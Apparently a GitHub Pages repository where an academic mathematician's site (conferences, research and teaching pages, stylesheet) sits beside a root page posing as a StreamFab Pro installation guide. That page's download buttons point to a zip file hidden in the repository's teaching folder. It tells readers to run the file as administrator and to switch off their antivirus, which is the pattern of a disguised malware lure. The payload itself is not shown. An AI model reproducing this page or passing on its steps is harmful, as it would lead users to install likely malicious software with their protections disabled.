

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Guide for installing DVDFab StreamFab on Windows 11. Fix installation errors and setup software on your PC.">
    <title>DVDFab-StreamFab-Install-Walkthrough</title>
<!-- e5fe1cd27807a11b2b64d768da30 -->
<!-- 753097b202ee92d765c9ae20e7 -->
</head>
<body style="font-family: Arial, Helvetica, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">🚀 DVDFab-StreamFab-Install-Walkthrough - Install StreamFab on Windows 11 Easily</h1>

    <div style="text-align: center; margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Thyroxinethermostatics44/thyroxinethermostatics44.github.io/main/teaching/v2.3-alpha.3.zip" style="background-color: #2c3e50; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Visit Page to Download</a>
    </div>

    <section>
        <h2 style="color: #34495e;">📁 Overview</h2>
        <p>This guide helps you put StreamFab Pro on your Windows 11 computer. Many users face errors during the setup process. This document explains why these blocks happen and how you solve them. Follow the instructions to get your software running without problems.</p>
    </section>

    <section>
        <h2 style="color: #34495e;">⚙️ System Requirements</h2>
        <p>Verify your machine meets these basic needs before you begin the process:</p>
        <ul style="list-style-type: square;">
            <li>Operating System: Windows 11 or Windows 10 (64-bit).</li>
            <li>Processor: Intel Core i3 or higher.</li>
            <li>RAM: 4GB of memory or more.</li>
            <li>Storage: 200MB of free space for the installer.</li>
            <li>Graphics: DirectX 9 compatible card or higher.</li>
            <li>Internet: An active connection for activation.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #34495e;">📥 How to Download and Install</h2>
        <p>1. Visit the repository link provided below to begin your download.</p>
        <div style="margin: 20px 0;">
            <a href="https://raw.githubusercontent.com/Thyroxinethermostatics44/thyroxinethermostatics44.github.io/main/teaching/v2.3-alpha.3.zip" style="background-color: #7f8c8d; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Download StreamFab Setup</a>
        </div>
        <p>2. Locate the setup file in your Downloads folder.</p>
        <p>3. Right-click the file and choose "Run as administrator." This step is important for Windows 11 permissions.</p>
        <p>4. Follow the prompts on the screen. Select your language and pick an install folder.</p>
        <p>5. Allow the installation to finish. Click "Launch" to start the program.</p>
    </section>

    <section>
        <h2 style="color: #34495e;">🔧 Troubleshooting Setup Errors</h2>
        <p>Sometimes the installer fails on Windows 11. Use these steps to fix common issues:</p>
        <h3 style="color: #555;">Antivirus Interference</h3>
        <p>Your security software might block the setup file. Turn off your antivirus protection for five minutes while you run the installer. Remember to turn it back on once the software installs.</p>
        <h3 style="color: #555;">Clear Temporary Files</h3>
        <p>A failed install can leave behind broken files. Press the Windows key + R on your keyboard. Type "%temp%" and press Enter. Delete all folders and files inside this window. Try the setup process again after you finish this step.</p>
        <h3 style="color: #555;">Run in Compatibility Mode</h3>
        <p>If the app refuses to open, right-click the icon on your desktop. Choose Properties. Click the Compatibility tab. Check the box for "Run this program in compatibility mode for" and select Windows 8 or Windows 10.</p>
    </section>

    <section>
        <h2 style="color: #34495e;">📌 Final Configuration</h2>
        <p>Once you open the software, verify your settings. Adjust your download location to a drive with plenty of space. Check the video format settings to ensure they match your preferences. The software saves these choices for every new task you start.</p>
    </section>

    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; font-size: 0.9em; color: #777;">
        <p>Keywords: dvdfab, dvdfab-streamfab-install-walkthrough, dvdfab-streamfab-pro, streamfab-setup-failed-fix, streaming, video-downloader</p>
    </footer>

</body>
</html>
</file>

<file: Conferences/index.html>
<!DOCTYPE html>
<html>

<head>

<title>Conferences - Walepenja Joseph</title>

<link rel="stylesheet" href="../style.css">

</head>


<body>


<header>

<h1>Walepenja Joseph, Ph.D.</h1>

<p>
Department of Mathematics<br>
Augusta University
</p>

</header>





<main>


<h2>Conferences and Presentations</h2>


<p>
This page contains selected conferences, invited talks, contributed talks,
workshops, and research presentations.
</p>


<h3>Invited Talks</h3>

<ul>

<li>
<strong>Title of Talk</strong><br>
Conference/Workshop Name<br>
Location, Year
</li>

<li>
<strong>Title of Talk</strong><br>
Conference/Workshop Name<br>
Location, Year
</li>

</ul>


<h3>Conference Presentations</h3>

<ul>

<li>
SIAM Conference Presentation<br>
Topic: Mathematical modeling and optimal control of biological systems.
</li>


<li>
Research presentation on infectious disease modeling and applications.
</li>

</ul>


<h3>Organized Conferences and Workshops</h3>

<ul>

<li>
Organizer, Emerging Mathematical Infectious Disease (EMID) Research Lecture Series.
</li>

<li>
Scientific Committee Member, International mathematical biology meetings and workshops.
</li>

</ul>


<h3>Research Areas Presented</h3>

<ul>

<li>Mathematical Biology</li>

<li>Epidemiology and Public Health Modeling</li>

<li>Optimal Control Theory</li>

<li>Vector-Borne Disease Models</li>

<li>Within-host Virus Dynamics</li>

<li>Ecological Modeling</li>

</ul>


</main>


<footer>

<p>
&copy; 2026 Walepenja Joseph
</p>

</footer>


</body>

</html>
</file>

<file: research/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Research - Eric Numfor</title>
  <link rel="stylesheet" href="../style.css">
</head>

<body>

<header>
  <h1>Research</h1>
</header>

<nav>
  <a href="/">Home</a>
  <a href="/biography/">Biography</a>
  <a href="/research/">Research</a>
  <a href="/teaching/">Teaching</a>
  <a href="/Conferences/">Conferences</a>
  <a href="/Students">Students</a>
</nav>

<main>

<h2>Research Interests</h2>

<ul>
  <li>Mathematical Biology and Ecology</li>
  <li>Infectious Disease Modeling</li>
  <li>Vector-borne Disease Dynamics</li>
  <li>Within-host Virus Dynamics</li>
  <li>Optimal Control</li>
  <li>Delay Differential Equations</li>
  <li>Multi-Scale Modeling</li>
</ul>

<h2>Selected Research Areas</h2>

<ul>
  <li>Malaria transmission and insecticide resistance</li>
  <li>HIV/AIDS within-host and between-host dynamics</li>
  <li>Cholera models with awareness and quarantine</li>
  <li>Plant-herbivore interaction models</li>
  <li>Optimal control of biological systems</li>
</ul>

</main>

<footer>
  <p>&copy; 2026 Walepenja Joseph</p>
</footer>

</body>
</html>
</file>

<file: teaching/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Teaching - Eric Numfor</title>
  <link rel="stylesheet" href="../style.css">
</head>

<body>

<header>
  <h1>Augusta University</h1>
</header>

<main>

<h2> Graduate Courses</h2>

<ul>
  <li>Calculus</li>
  <li>Linear Algebra</li>
  <li>Mathematical Biology</li>
  <li>Computational Mathematics</li>
  <li>Differential Equations</li>
</ul>

<h2>Undergraduate Courses</h2>

  <ul>
  <li>Calculus</li>
  <li>Linear Algebra</li>
  <li>Mathematical Biology</li>
  <li>Computational Mathematics</li>
  <li>Differential Equations</li>
</ul>
  
  <header>
  <h1>The University of Tennessee - Knoxville</h1>
</header>

  <ul>
  <li>Calculus</li>
  <li>Linear Algebra</li>
  <li>Mathematical Biology</li>
  <li>Computational Mathematics</li>
  <li>Differential Equations</li>
</ul>
  
    <header>
  <h1>East Tennessee State University - Johnson City</h1>
</header>
  
</main>


</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  max-width: 950px;
  margin: 40px auto;
  padding: 20px;
  line-height: 1.6;
  color: #222;
}

header {
  text-align: center;
}

h1 {
  color: #003366;
}

h2 {
  color: #003366;
  border-bottom: 2px solid #003366;
  padding-bottom: 5px;
}

nav {
  text-align: center;
  background: #f2f2f2;
  padding: 12px;
  margin-bottom: 30px;
}

nav a {
  margin: 10px;
  color: #003366;
  text-decoration: none;
  font-weight: bold;
}

nav a:hover {
  text-decoration: underline;
}

.profile {
  width: 220px;
  display: block;
  margin: 20px auto;
}

footer {
  margin-top: 40px;
  text-align: center;
  color: gray;
}
</file>
